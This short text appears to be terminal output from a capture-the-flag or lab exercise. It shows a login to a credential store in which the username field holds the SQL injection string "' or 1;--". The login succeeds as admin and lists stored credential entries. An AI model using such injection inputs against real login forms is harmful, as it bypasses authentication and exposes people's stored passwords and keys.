 Log in with your user account:
Username: ' or 1;--
Password:
Welcome, admin!
Available credentials:
id | owner? | name
---- | ------ | ------------------------------
0 | | PIN equipment locker
1 | | Workstation password
4 | yes | test
5 | | READ ME!
18 | | my ssh public key
[show <id>], [share <id>], [delete <id>], [new], [help], or [quit]?